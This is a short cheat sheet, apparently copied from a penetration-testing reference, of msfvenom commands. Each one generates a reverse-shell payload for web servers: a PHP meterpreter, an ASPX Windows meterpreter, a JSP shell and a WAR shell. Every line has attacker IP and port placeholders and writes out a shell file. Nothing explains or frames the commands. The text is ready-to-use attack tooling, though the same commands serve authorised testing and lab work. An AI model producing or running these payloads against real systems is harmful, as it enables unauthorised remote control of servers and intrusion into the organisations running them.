 php：
msfvenom -p php/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw >
shell.php
asp：
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your
Port to Connect On> -f aspx -o shell.aspx
jsp：
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw >
shell.jsp
war：
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war >
shell.war